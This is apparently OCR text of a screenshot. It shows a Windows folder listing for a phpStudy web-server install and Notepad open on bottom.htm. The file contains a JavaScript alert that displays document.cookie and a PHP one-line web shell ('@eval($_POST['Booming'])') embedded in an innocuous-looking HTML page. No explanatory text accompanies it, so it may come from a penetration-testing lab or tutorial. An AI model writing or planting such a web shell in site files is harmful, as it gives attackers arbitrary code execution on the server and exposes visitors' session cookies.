 计算机 ▸ 本地磁盘 (C:) ▸ Program Files ▸ phpstudy ▸
搜索 phpstudy
组织 打开 新建文件夹
收藏夹
名称 修改日期 类型 大小
Apache 2021/10/11 17:01 文件夹
backup 2021/10/11 17:01 文件夹
IIS 2021/10/11 17:01 文件夹
MySQL 2021/10/11 17:01 文件夹
nginx 2021/10/11 17:01 文件夹
php 2021/10/11 17:01 文件夹
SQL-Front 2021/10/11 17:01 文件夹
tmp 2021/10/11 17:01 文件夹
tools 2021/10/15 15:41 文件夹
WWW 2021/12/14 14:35 文件夹
bottom.htm 2021/12/14 14:01 Chrome HTML D... 1 KB
index.htm 2021/12/14 14:01 Chrome HTML D... 1 KB
phpshao.dll 2011/2/4 8:47 应用程序扩展 511 KB
phpStudy.exe 2016/11/2 15:17 应用程序 2,414 KB
phpStudy官网 2014/1/20 19:34 Internet 快捷方式 1 KB
top_index.htm 2021/12/14 14:02 Chrome HTML D... 1 KB
bottom.htm 修改日期: 2021/12/14 14:01 创建日期: 2021/12/14 15:07
Chrome HTML Document 大小: 235 字节
bottom.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8">
<script type="text/javascript">
alert("success");
alert(document.cookie);
</script>
</head>
<body>
<?php @eval($_POST['Booming']); ?>
</body>
</html>